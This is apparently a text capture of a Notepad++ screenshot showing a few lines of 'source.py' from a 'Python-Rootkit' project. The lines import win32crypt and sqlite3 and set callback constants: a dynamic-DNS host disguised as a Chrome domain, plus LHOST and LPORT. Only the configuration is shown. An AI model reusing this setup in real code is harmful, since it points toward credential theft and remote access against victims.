 E:\工具\Python-Rootkit\viRu5\source.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
source.py
8 import urllib
9 import sqlite3
10 import win32crypt
11 import sys
12
13 NO_IP_HOST = 'googlechromeauto.serveirc.com'
14 LHOST = '192.168.6.128'
15 LPORT = 4567